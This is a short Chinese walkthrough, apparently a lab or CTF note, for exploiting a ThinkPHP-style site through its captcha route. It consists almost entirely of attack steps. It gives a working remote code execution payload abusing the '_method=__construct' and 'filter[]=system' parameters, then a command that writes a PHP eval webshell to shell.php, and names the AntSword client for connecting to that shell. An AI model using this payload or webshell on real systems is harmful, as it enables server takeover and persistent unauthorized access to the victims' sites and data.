工具: HackBar 蚁剑

网站后拼接index.php/?s=captcha进行访问



检查: 使用工具HackBar 后台输入语句：_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd



给个马：echo '<?php eval($_POST[1]); ?>' > shell.php



蚁剑:



Over

